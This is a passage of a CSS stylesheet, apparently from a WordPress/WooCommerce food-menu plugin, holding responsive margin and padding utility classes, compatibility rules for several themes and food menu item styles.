  .wpc-m-md-5 {
    margin: 3rem !important;
  }
  .wpc-mt-md-5,
  .wpc-my-md-5 {
    margin-top: 3rem !important;
  }
  .wpc-mr-md-5,
  .wpc-mx-md-5 {
    margin-right: 3rem !important;
  }
  .wpc-mb-md-5,
  .wpc-my-md-5 {
    margin-bottom: 3rem !important;
  }
  .wpc-ml-md-5,
  .wpc-mx-md-5 {
    margin-left: 3rem !important;
  }
  .wpc-p-md-0 {
    padding: 0 !important;
  }
  .wpc-pt-md-0,
  .wpc-py-md-0 {
    padding-top: 0 !important;
  }
  .wpc-pr-md-0,
  .wpc-px-md-0 {
    padding-right: 0 !important;
  }
  .wpc-pb-md-0,
  .wpc-py-md-0 {
    padding-bottom: 0 !important;
  }
  .wpc-pl-md-0,
  .wpc-px-md-0 {
    padding-left: 0 !important;
  }
  .wpc-p-md-1 {
    padding: 0.25rem !important;
  }
  .wpc-pt-md-1,
  .wpc-py-md-1 {
    padding-top: 0.25rem !important;
  }
  .wpc-pr-md-1,
  .wpc-px-md-1 {
    padding-right: 0.25rem !important;
  }
  .wpc-pb-md-1,
  .wpc-py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .wpc-pl-md-1,
  .wpc-px-md-1 {
    padding-left: 0.25rem !important;
  }
  .wpc-p-md-2 {
    padding: 0.5rem !important;
  }
  .wpc-pt-md-2,
  .wpc-py-md-2 {
    padding-top: 0.5rem !important;
  }
  .wpc-pr-md-2,
  .wpc-px-md-2 {
    padding-right: 0.5rem !important;
  }
  .wpc-pb-md-2,
  .wpc-py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .wpc-pl-md-2,
  .wpc-px-md-2 {
    padding-left: 0.5rem !important;
  }
  .wpc-p-md-3 {
    padding: 1rem !important;
  }
  .wpc-pt-md-3,
  .wpc-py-md-3 {
    padding-top: 1rem !important;
  }
  .wpc-pr-md-3,
  .wpc-px-md-3 {
    padding-right: 1rem !important;
  }
  .wpc-pb-md-3,
  .wpc-py-md-3 {
    padding-bottom: 1rem !important;
  }
  .wpc-pl-md-3,
  .wpc-px-md-3 {
    padding-left: 1rem !important;
  }
  .wpc-p-md-4 {
    padding: 1.5rem !important;
  }
  .wpc-pt-md-4,
  .wpc-py-md-4 {
    padding-top: 1.5rem !important;
  }
  .wpc-pr-md-4,
  .wpc-px-md-4 {
    padding-right: 1.5rem !important;
  }
  .wpc-pb-md-4,
  .wpc-py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .wpc-pl-md-4,
  .wpc-px-md-4 {
    padding-left: 1.5rem !important;
  }
  .wpc-p-md-5 {
    padding: 3rem !important;
  }
  .wpc-pt-md-5,
  .wpc-py-md-5 {
    padding-top: 3rem !important;
  }
  .wpc-pr-md-5,
  .wpc-px-md-5 {
    padding-right: 3rem !important;
  }
  .wpc-pb-md-5,
  .wpc-py-md-5 {
    padding-bottom: 3rem !important;
  }
  .wpc-pl-md-5,
  .wpc-px-md-5 {
    padding-left: 3rem !important;
  }
  .wpc-m-md-n1 {
    margin: -0.25rem !important;
  }
  .wpc-mt-md-n1,
  .wpc-my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .wpc-mr-md-n1,
  .wpc-mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .wpc-mb-md-n1,
  .wpc-my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .wpc-ml-md-n1,
  .wpc-mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .wpc-m-md-n2 {
    margin: -0.5rem !important;
  }
  .wpc-mt-md-n2,
  .wpc-my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .wpc-mr-md-n2,
  .wpc-mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .wpc-mb-md-n2,
  .wpc-my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .wpc-ml-md-n2,
  .wpc-mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .wpc-m-md-n3 {
    margin: -1rem !important;
  }
  .wpc-mt-md-n3,
  .wpc-my-md-n3 {
    margin-top: -1rem !important;
  }
  .wpc-mr-md-n3,
  .wpc-mx-md-n3 {
    margin-right: -1rem !important;
  }
  .wpc-mb-md-n3,
  .wpc-my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .wpc-ml-md-n3,
  .wpc-mx-md-n3 {
    margin-left: -1rem !important;
  }
  .wpc-m-md-n4 {
    margin: -1.5rem !important;
  }
  .wpc-mt-md-n4,
  .wpc-my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .wpc-mr-md-n4,
  .wpc-mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .wpc-mb-md-n4,
  .wpc-my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .wpc-ml-md-n4,
  .wpc-mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .wpc-m-md-n5 {
    margin: -3rem !important;
  }
  .wpc-mt-md-n5,
  .wpc-my-md-n5 {
    margin-top: -3rem !important;
  }
  .wpc-mr-md-n5,
  .wpc-mx-md-n5 {
    margin-right: -3rem !important;
  }
  .wpc-mb-md-n5,
  .wpc-my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .wpc-ml-md-n5,
  .wpc-mx-md-n5 {
    margin-left: -3rem !important;
  }
  .wpc-m-md-auto {
    margin: auto !important;
  }
  .wpc-mt-md-auto,
  .wpc-my-md-auto {
    margin-top: auto !important;
  }
  .wpc-mr-md-auto,
  .wpc-mx-md-auto {
    margin-right: auto !important;
  }
  .wpc-mb-md-auto,
  .wpc-my-md-auto {
    margin-bottom: auto !important;
  }
  .wpc-ml-md-auto,
  .wpc-mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .wpc-m-lg-0 {
    margin: 0 !important;
  }
  .wpc-mt-lg-0,
  .wpc-my-lg-0 {
    margin-top: 0 !important;
  }
  .wpc-mr-lg-0,
  .wpc-mx-lg-0 {
    margin-right: 0 !important;
  }
  .wpc-mb-lg-0,
  .wpc-my-lg-0 {
    margin-bottom: 0 !important;
  }
  .wpc-ml-lg-0,
  .wpc-mx-lg-0 {
    margin-left: 0 !important;
  }
  .wpc-m-lg-1 {
    margin: 0.25rem !important;
  }
  .wpc-mt-lg-1,
  .wpc-my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .wpc-mr-lg-1,
  .wpc-mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .wpc-mb-lg-1,
  .wpc-my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .wpc-ml-lg-1,
  .wpc-mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .wpc-m-lg-2 {
    margin: 0.5rem !important;
  }
  .wpc-mt-lg-2,
  .wpc-my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .wpc-mr-lg-2,
  .wpc-mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .wpc-mb-lg-2,
  .wpc-my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .wpc-ml-lg-2,
  .wpc-mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .wpc-m-lg-3 {
    margin: 1rem !important;
  }
  .wpc-mt-lg-3,
  .wpc-my-lg-3 {
    margin-top: 1rem !important;
  }
  .wpc-mr-lg-3,
  .wpc-mx-lg-3 {
    margin-right: 1rem !important;
  }
  .wpc-mb-lg-3,
  .wpc-my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .wpc-ml-lg-3,
  .wpc-mx-lg-3 {
    margin-left: 1rem !important;
  }
  .wpc-m-lg-4 {
    margin: 1.5rem !important;
  }
  .wpc-mt-lg-4,
  .wpc-my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .wpc-mr-lg-4,
  .wpc-mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .wpc-mb-lg-4,
  .wpc-my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .wpc-ml-lg-4,
  .wpc-mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .wpc-m-lg-5 {
    margin: 3rem !important;
  }
  .wpc-mt-lg-5,
  .wpc-my-lg-5 {
    margin-top: 3rem !important;
  }
  .wpc-mr-lg-5,
  .wpc-mx-lg-5 {
    margin-right: 3rem !important;
  }
  .wpc-mb-lg-5,
  .wpc-my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .wpc-ml-lg-5,
  .wpc-mx-lg-5 {
    margin-left: 3rem !important;
  }
  .wpc-p-lg-0 {
    padding: 0 !important;
  }
  .wpc-pt-lg-0,
  .wpc-py-lg-0 {
    padding-top: 0 !important;
  }
  .wpc-pr-lg-0,
  .wpc-px-lg-0 {
    padding-right: 0 !important;
  }
  .wpc-pb-lg-0,
  .wpc-py-lg-0 {
    padding-bottom: 0 !important;
  }
  .wpc-pl-lg-0,
  .wpc-px-lg-0 {
    padding-left: 0 !important;
  }
  .wpc-p-lg-1 {
    padding: 0.25rem !important;
  }
  .wpc-pt-lg-1,
  .wpc-py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .wpc-pr-lg-1,
  .wpc-px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .wpc-pb-lg-1,
  .wpc-py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .wpc-pl-lg-1,
  .wpc-px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .wpc-p-lg-2 {
    padding: 0.5rem !important;
  }
  .wpc-pt-lg-2,
  .wpc-py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .wpc-pr-lg-2,
  .wpc-px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .wpc-pb-lg-2,
  .wpc-py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .wpc-pl-lg-2,
  .wpc-px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .wpc-p-lg-3 {
    padding: 1rem !important;
  }
  .wpc-pt-lg-3,
  .wpc-py-lg-3 {
    padding-top: 1rem !important;
  }
  .wpc-pr-lg-3,
  .wpc-px-lg-3 {
    padding-right: 1rem !important;
  }
  .wpc-pb-lg-3,
  .wpc-py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .wpc-pl-lg-3,
  .wpc-px-lg-3 {
    padding-left: 1rem !important;
  }
  .wpc-p-lg-4 {
    padding: 1.5rem !important;
  }
  .wpc-pt-lg-4,
  .wpc-py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .wpc-pr-lg-4,
  .wpc-px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .wpc-pb-lg-4,
  .wpc-py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .wpc-pl-lg-4,
  .wpc-px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .wpc-p-lg-5 {
    padding: 3rem !important;
  }
  .wpc-pt-lg-5,
  .wpc-py-lg-5 {
    padding-top: 3rem !important;
  }
  .wpc-pr-lg-5,
  .wpc-px-lg-5 {
    padding-right: 3rem !important;
  }
  .wpc-pb-lg-5,
  .wpc-py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .wpc-pl-lg-5,
  .wpc-px-lg-5 {
    padding-left: 3rem !important;
  }
  .wpc-m-lg-n1 {
    margin: -0.25rem !important;
  }
  .wpc-mt-lg-n1,
  .wpc-my-lg-n1 {
    margin-top: -0.25rem !important;
  }
  .wpc-mr-lg-n1,
  .wpc-mx-lg-n1 {
    margin-right: -0.25rem !important;
  }
  .wpc-mb-lg-n1,
  .wpc-my-lg-n1 {
    margin-bottom: -0.25rem !important;
  }
  .wpc-ml-lg-n1,
  .wpc-mx-lg-n1 {
    margin-left: -0.25rem !important;
  }
  .wpc-m-lg-n2 {
    margin: -0.5rem !important;
  }
  .wpc-mt-lg-n2,
  .wpc-my-lg-n2 {
    margin-top: -0.5rem !important;
  }
  .wpc-mr-lg-n2,
  .wpc-mx-lg-n2 {
    margin-right: -0.5rem !important;
  }
  .wpc-mb-lg-n2,
  .wpc-my-lg-n2 {
    margin-bottom: -0.5rem !important;
  }
  .wpc-ml-lg-n2,
  .wpc-mx-lg-n2 {
    margin-left: -0.5rem !important;
  }
  .wpc-m-lg-n3 {
    margin: -1rem !important;
  }
  .wpc-mt-lg-n3,
  .wpc-my-lg-n3 {
    margin-top: -1rem !important;
  }
  .wpc-mr-lg-n3,
  .wpc-mx-lg-n3 {
    margin-right: -1rem !important;
  }
  .wpc-mb-lg-n3,
  .wpc-my-lg-n3 {
    margin-bottom: -1rem !important;
  }
  .wpc-ml-lg-n3,
  .wpc-mx-lg-n3 {
    margin-left: -1rem !important;
  }
  .wpc-m-lg-n4 {
    margin: -1.5rem !important;
  }
  .wpc-mt-lg-n4,
  .wpc-my-lg-n4 {
    margin-top: -1.5rem !important;
  }
  .wpc-mr-lg-n4,
  .wpc-mx-lg-n4 {
    margin-right: -1.5rem !important;
  }
  .wpc-mb-lg-n4,
  .wpc-my-lg-n4 {
    margin-bottom: -1.5rem !important;
  }
  .wpc-ml-lg-n4,
  .wpc-mx-lg-n4 {
    margin-left: -1.5rem !important;
  }
  .wpc-m-lg-n5 {
    margin: -3rem !important;
  }
  .wpc-mt-lg-n5,
  .wpc-my-lg-n5 {
    margin-top: -3rem !important;
  }
  .wpc-mr-lg-n5,
  .wpc-mx-lg-n5 {
    margin-right: -3rem !important;
  }
  .wpc-mb-lg-n5,
  .wpc-my-lg-n5 {
    margin-bottom: -3rem !important;
  }
  .wpc-ml-lg-n5,
  .wpc-mx-lg-n5 {
    margin-left: -3rem !important;
  }
  .wpc-m-lg-auto {
    margin: auto !important;
  }
  .wpc-mt-lg-auto,
  .wpc-my-lg-auto {
    margin-top: auto !important;
  }
  .wpc-mr-lg-auto,
  .wpc-mx-lg-auto {
    margin-right: auto !important;
  }
  .wpc-mb-lg-auto,
  .wpc-my-lg-auto {
    margin-bottom: auto !important;
  }
  .wpc-ml-lg-auto,
  .wpc-mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .wpc-m-xl-0 {
    margin: 0 !important;
  }
  .wpc-mt-xl-0,
  .wpc-my-xl-0 {
    margin-top: 0 !important;
  }
  .wpc-mr-xl-0,
  .wpc-mx-xl-0 {
    margin-right: 0 !important;
  }
  .wpc-mb-xl-0,
  .wpc-my-xl-0 {
    margin-bottom: 0 !important;
  }
  .wpc-ml-xl-0,
  .wpc-mx-xl-0 {
    margin-left: 0 !important;
  }
  .wpc-m-xl-1 {
    margin: 0.25rem !important;
  }
  .wpc-mt-xl-1,
  .wpc-my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .wpc-mr-xl-1,
  .wpc-mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .wpc-mb-xl-1,
  .wpc-my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wpc-ml-xl-1,
  .wpc-mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .wpc-m-xl-2 {
    margin: 0.5rem !important;
  }
  .wpc-mt-xl-2,
  .wpc-my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .wpc-mr-xl-2,
  .wpc-mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .wpc-mb-xl-2,
  .wpc-my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wpc-ml-xl-2,
  .wpc-mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .wpc-m-xl-3 {
    margin: 1rem !important;
  }
  .wpc-mt-xl-3,
  .wpc-my-xl-3 {
    margin-top: 1rem !important;
  }
  .wpc-mr-xl-3,
  .wpc-mx-xl-3 {
    margin-right: 1rem !important;
  }
  .wpc-mb-xl-3,
  .wpc-my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .wpc-ml-xl-3,
  .wpc-mx-xl-3 {
    margin-left: 1rem !important;
  }
  .wpc-m-xl-4 {
    margin: 1.5rem !important;
  }
  .wpc-mt-xl-4,
  .wpc-my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .wpc-mr-xl-4,
  .wpc-mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .wpc-mb-xl-4,
  .wpc-my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wpc-ml-xl-4,
  .wpc-mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .wpc-m-xl-5 {
    margin: 3rem !important;
  }
  .wpc-mt-xl-5,
  .wpc-my-xl-5 {
    margin-top: 3rem !important;
  }
  .wpc-mr-xl-5,
  .wpc-mx-xl-5 {
    margin-right: 3rem !important;
  }
  .wpc-mb-xl-5,
  .wpc-my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .wpc-ml-xl-5,
  .wpc-mx-xl-5 {
    margin-left: 3rem !important;
  }
  .wpc-p-xl-0 {
    padding: 0 !important;
  }
  .wpc-pt-xl-0,
  .wpc-py-xl-0 {
    padding-top: 0 !important;
  }
  .wpc-pr-xl-0,
  .wpc-px-xl-0 {
    padding-right: 0 !important;
  }
  .wpc-pb-xl-0,
  .wpc-py-xl-0 {
    padding-bottom: 0 !important;
  }
  .wpc-pl-xl-0,
  .wpc-px-xl-0 {
    padding-left: 0 !important;
  }
  .wpc-p-xl-1 {
    padding: 0.25rem !important;
  }
  .wpc-pt-xl-1,
  .wpc-py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .wpc-pr-xl-1,
  .wpc-px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .wpc-pb-xl-1,
  .wpc-py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wpc-pl-xl-1,
  .wpc-px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .wpc-p-xl-2 {
    padding: 0.5rem !important;
  }
  .wpc-pt-xl-2,
  .wpc-py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .wpc-pr-xl-2,
  .wpc-px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .wpc-pb-xl-2,
  .wpc-py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wpc-pl-xl-2,
  .wpc-px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .wpc-p-xl-3 {
    padding: 1rem !important;
  }
  .wpc-pt-xl-3,
  .wpc-py-xl-3 {
    padding-top: 1rem !important;
  }
  .wpc-pr-xl-3,
  .wpc-px-xl-3 {
    padding-right: 1rem !important;
  }
  .wpc-pb-xl-3,
  .wpc-py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .wpc-pl-xl-3,
  .wpc-px-xl-3 {
    padding-left: 1rem !important;
  }
  .wpc-p-xl-4 {
    padding: 1.5rem !important;
  }
  .wpc-pt-xl-4,
  .wpc-py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .wpc-pr-xl-4,
  .wpc-px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .wpc-pb-xl-4,
  .wpc-py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wpc-pl-xl-4,
  .wpc-px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .wpc-p-xl-5 {
    padding: 3rem !important;
  }
  .wpc-pt-xl-5,
  .wpc-py-xl-5 {
    padding-top: 3rem !important;
  }
  .wpc-pr-xl-5,
  .wpc-px-xl-5 {
    padding-right: 3rem !important;
  }
  .wpc-pb-xl-5,
  .wpc-py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .wpc-pl-xl-5,
  .wpc-px-xl-5 {
    padding-left: 3rem !important;
  }
  .wpc-m-xl-n1 {
    margin: -0.25rem !important;
  }
  .wpc-mt-xl-n1,
  .wpc-my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .wpc-mr-xl-n1,
  .wpc-mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .wpc-mb-xl-n1,
  .wpc-my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .wpc-ml-xl-n1,
  .wpc-mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .wpc-m-xl-n2 {
    margin: -0.5rem !important;
  }
  .wpc-mt-xl-n2,
  .wpc-my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .wpc-mr-xl-n2,
  .wpc-mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .wpc-mb-xl-n2,
  .wpc-my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .wpc-ml-xl-n2,
  .wpc-mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .wpc-m-xl-n3 {
    margin: -1rem !important;
  }
  .wpc-mt-xl-n3,
  .wpc-my-xl-n3 {
    margin-top: -1rem !important;
  }
  .wpc-mr-xl-n3,
  .wpc-mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .wpc-mb-xl-n3,
  .wpc-my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .wpc-ml-xl-n3,
  .wpc-mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .wpc-m-xl-n4 {
    margin: -1.5rem !important;
  }
  .wpc-mt-xl-n4,
  .wpc-my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .wpc-mr-xl-n4,
  .wpc-mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .wpc-mb-xl-n4,
  .wpc-my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .wpc-ml-xl-n4,
  .wpc-mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .wpc-m-xl-n5 {
    margin: -3rem !important;
  }
  .wpc-mt-xl-n5,
  .wpc-my-xl-n5 {
    margin-top: -3rem !important;
  }
  .wpc-mr-xl-n5,
  .wpc-mx-xl-n5 {
    margin-right: -3rem !important;
  }
  .wpc-mb-xl-n5,
  .wpc-my-xl-n5 {
    margin-bottom: -3rem !important;
  }
  .wpc-ml-xl-n5,
  .wpc-mx-xl-n5 {
    margin-left: -3rem !important;
  }
  .wpc-m-xl-auto {
    margin: auto !important;
  }
  .wpc-mt-xl-auto,
  .wpc-my-xl-auto {
    margin-top: auto !important;
  }
  .wpc-mr-xl-auto,
  .wpc-mx-xl-auto {
    margin-right: auto !important;
  }
  .wpc-mb-xl-auto,
  .wpc-my-xl-auto {
    margin-bottom: auto !important;
  }
  .wpc-ml-xl-auto,
  .wpc-mx-xl-auto {
    margin-left: auto !important;
  }
}
/*============================================================================
// Theme compatible css
======================-=====================================================*/
/* astra theme support css */
.theme-astra .wpc_cart_block .wpc-woocommerce-mini-cart li .remove.remove_from_cart_button {
  line-height: 16px;
}

.theme-astra p#wpc_pro_delivery_time_field,
.theme-astra div#wpc_location_field {
  margin-bottom: 20px;
}

.theme-astra.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .col2-set {
  margin-right: 20px !important;
  width: 50% !important;
}

.theme-astra.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce #payment {
  padding: 15px;
}

.theme-astra .wpc-nav-shortcode .wpc-tab-grid-style2 .wpc-food-menu-item .wpc-price {
  line-height: 90px;
  padding: 0;
}

/* oceanWP theme support css */
.theme-oceanwp .wpc_cart_block {
  padding-left: 40px;
}

.theme-oceanwp .wpc-minicart-wrapper .product_list_widget {
  max-height: calc(100vh - 30rem);
}

.theme-oceanwp.single .wpc_cart_block .thumbnail {
  position: static;
  margin-bottom: 0;
}

.theme-oceanwp .wpc-tab-grid-style2 .wpc-food-menu-item .wpc-price .amount,
.theme-oceanwp .wpc-food-tab-style4 .amount,
.theme-oceanwp .wpc-slider-grid-3.wpc-food-menu-item span.wpc-menu-currency .amount {
  color: #fff;
}

.theme-oceanwp .wpc-tab-grid-style2 .wpc-food-menu-item .wpc-food-inner-content p {
  padding-right: 0;
}

.theme-oceanwp .wpc-tab-grid-style2 .wpc-food-menu-item .wpc-food-menu-thumb {
  width: 200px;
  height: 200px;
}

.theme-oceanwp .wpc-slider-grid-3 .wpc-menu-tag-wrap, .wpc-menu-list-style2 .wpc-menu-tag-wrap {
  z-index: 1;
}

/* storefornt theme support css */
.theme-storefront #wpc_location_modal .wpc-location, .food_customize_modal .wpc-location {
  width: 100%;
}

.theme-storefront select#wpc_location_name {
  padding: 10px;
  background-color: #f2f2f2;
  border: none;
}

.theme-storefront .wpc_cart_block .wpc-woocommerce-mini-cart li .remove.remove_from_cart_button:before {
  color: #fff;
}

.theme-storefront .woocommerce-product-gallery .flex-control-thumbs li {
  width: 25% !important;
  margin-right: 0 !important;
}

/* rosa lite */
.theme-rosa-lite .wpc-food-menu-item .wpc-food-inner-content p {
  padding-right: 50px;
  min-height: 10px;
}

.theme-rosa2-lite .wpc_cart_block .minicart-condition-parent input[type=radio] {
  float: none;
  width: 1rem !important;
  height: 1rem !important;
  margin: 0px 5px 0;
}

.theme-rosa2-lite .wpc_cart_block .minicart-condition-parent label {
  vertical-align: top;
}

/* Blocksy theme support css */
.theme-blocksy .wpc-food-menu-item .wpc-add-to-cart a {
  padding-left: 17px;
  padding-right: 17px;
}
.theme-blocksy .wpc-product-popup-content .onsale {
  left: auto;
}
.theme-blocksy .wpc-woocommerce-mini-cart-item img {
  top: 8px;
}
.theme-blocksy .wpc-woocommerce-mini-cart-item .ct-image-container {
  position: static;
  display: block;
  mask-image: unset !important;
}
.theme-blocksy .wpc-woocommerce-mini-cart-item .ct-image-container .ct-ratio {
  padding: 0 !important;
}
.theme-blocksy .wpc-woocommerce-mini-cart-item .quantity .qty {
  height: 30px;
  background-color: #fff;
}

/* generatepress theme support css */
.theme-generatepress .wpc_cart_block .wpc-woocommerce-mini-cart li .remove.remove_from_cart_button {
  text-decoration: none !important;
  line-height: 16px;
}
.theme-generatepress .wpc-product-popup-content select {
  width: 100%;
  background-color: transparent;
}
.theme-generatepress .wpc-product-popup-content table {
  border-color: transparent;
}
.theme-generatepress .wpc-product-popup-content table.variations tr {
  display: flex;
  flex-direction: column;
}
.theme-generatepress .wpc-product-popup-content table.variations tr .label label {
  display: block;
  margin: 10px 0;
}
.theme-generatepress .wpc-product-popup-content table.variations tr td, .theme-generatepress .wpc-product-popup-content table.variations tr th {
  background-color: transparent;
  padding: 0;
  border-color: transparent;
}

/* kadence theme support css */
.theme-kadence .wpc-woocommerce-mini-cart .quantity, .theme-kadence .wpc-woocommerce-mini-cart .quantity:hover {
  background-color: transparent;
  border-color: transparent;
}
.theme-kadence .wpc-woocommerce-mini-cart .quantity .minus, .theme-kadence .wpc-woocommerce-mini-cart .quantity .plus, .theme-kadence .wpc-woocommerce-mini-cart .quantity:hover .minus, .theme-kadence .wpc-woocommerce-mini-cart .quantity:hover .plus {
  padding: 0;
  padding-right: 5px;
}
.theme-kadence .wpc-woocommerce-mini-cart .remove.remove_from_cart_button {
  text-decoration: none;
}

/* neve theme support css */
.theme-neve .wpc-menu-mini-cart .wc-forward:not(.checkout):hover {
  border-color: transparent !important;
}

.woocomerce-layout-override-enable .variation_product_image .woocommerce-product-gallery__image:not(:first-child) {
  display: inline-block;
  width: 70px;
  margin: 6px 6px 0 0;
}
.woocomerce-layout-override-enable .product-variations-wrapper a.reset_variations {
  margin-left: 5px;
  margin-top: 20px;
}

.theme-oceanwp .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button,
.ast-single-post .wpc_variation_popup_content .wpc-single-content button.single_add_to_cart_button,
.theme-rosa-lite .action-button.wpc-btn {
  font-size: 16px;
  line-height: 32px;
  color: #fff;
  background-color: #e3106e;
  display: inline-block;
  padding: 5px 20px;
  font-weight: 500;
  text-decoration: none;
  border: none;
  cursor: pointer;
}

.ast-single-post.woocommerce-page.woocommerce-checkout form #order_review td,
.ast-single-post.woocommerce-page.woocommerce-checkout form #order_review th {
  border-color: transparent !important;
  background: transparent;
}

body.ast-single-post.woocomerce-layout-override-enable.woocommerce-checkout .food-with-reserv-wrap {
  margin-bottom: 0;
}

/*
  Bricks Theme/Builder Support
*/
.theme-bricks .woocommerce-input-wrapper #wpc_pro_order_time_Pickup,
.theme-bricks .woocommerce-input-wrapper #wpc_pro_order_time_Delivery {
  width: auto;
  margin-top: -6px;
}
.theme-bricks .mini-cart-quantity-wrapper .quantity {
  position: relative;
  display: flex;
  align-items: center;
}
.theme-bricks .mini-cart-quantity-wrapper .quantity .action {
  position: absolute;
  left: 5px;
  top: 19px;
}
.theme-bricks .mini-cart-quantity-wrapper .quantity .action.plus {
  left: auto;
  right: 45px;
}

.wpc_log_message,
.wpc_error_message,
.hide_field,
.wpc_success_message {
  display: none;
}

/*-----------------
Food menu 
-----------------*/
.wpc-food-menu-item {
  position: relative;
  margin-bottom: 20px;
}
.wpc-food-menu-item .wpc-food-menu-thumb {
  position: relative;
  overflow: hidden;
}
.wpc-food-menu-item .wpc-food-menu-thumb img {
  width: 100%;
  transform: scale(1);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.wpc-food-menu-item .wpc-food-menu-thumb a {
  line-height: 0px;
  display: block;
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative;
}
@media (max-width: 767px) {
  .wpc-food-menu-item .wpc-food-menu-thumb {
    margin-bottom: 15px;
  }
}
.wpc-food-menu-item .wpc-menu-tag {
  padding: 0;
  margin: 0;
}
.wpc-food-menu-item .wpc-menu-tag li {
  font-size: 11px;
  line-height: 22px;
  margin-bottom: 5px;
  background: #e3106e;
  padding: 0 7px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  display: inline-block;
  margin-right: 5px;
  border-radius: 36px;
  -webkit-border-radius: 36px;
  -ms-border-radius: 36px;
}
.wpc-food-menu-item .wpc-menu-tag-wrap .wpc-menu-tag {
  display: inline-block;
}
.wpc-food-menu-item .wpc-food-inner-content {
  position: relative;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title {
  font-size: 24px;
  margin: 0 0 15px;
  position: relative;
}
.wpc-food-menu-item .wpc-food-inner-content .wpc-post-title a {
  color: #232323;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  display: inline-block;
  position: relative;
